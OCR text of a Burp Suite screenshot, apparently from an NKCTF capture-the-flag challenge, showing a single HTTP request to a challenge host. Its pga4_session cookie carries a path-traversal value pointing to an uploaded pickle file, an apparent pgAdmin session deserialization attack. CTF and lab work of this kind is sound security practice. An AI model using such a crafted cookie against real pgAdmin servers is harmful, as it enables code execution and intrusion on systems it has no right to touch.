 Burp Suit
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /browser/ HTTP/1.1
2 Host: 86210d42-5b31-4fd6-807a-6924d735af34.node.nkctf.yuzhian.com.cn
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://86210d42-5b31-4fd6-807a-6924d735af34.node.nkctf.yuzhian.com.cn/login
8 Connection: close
9 Cookie: pga4_session=
../storage/tacooooo_qq.com/posix.pickle!d0d2505b-80e8-4c63-b9ab-a0e0ef07d6f
d!AMOm6UI7yWcmdX8RWHxTzjitrlSLHdM+c6vURzSedOk=; PGADMIN_LANGUAGE=en
10 Upgrade-Insecure-Requests: 1
11
12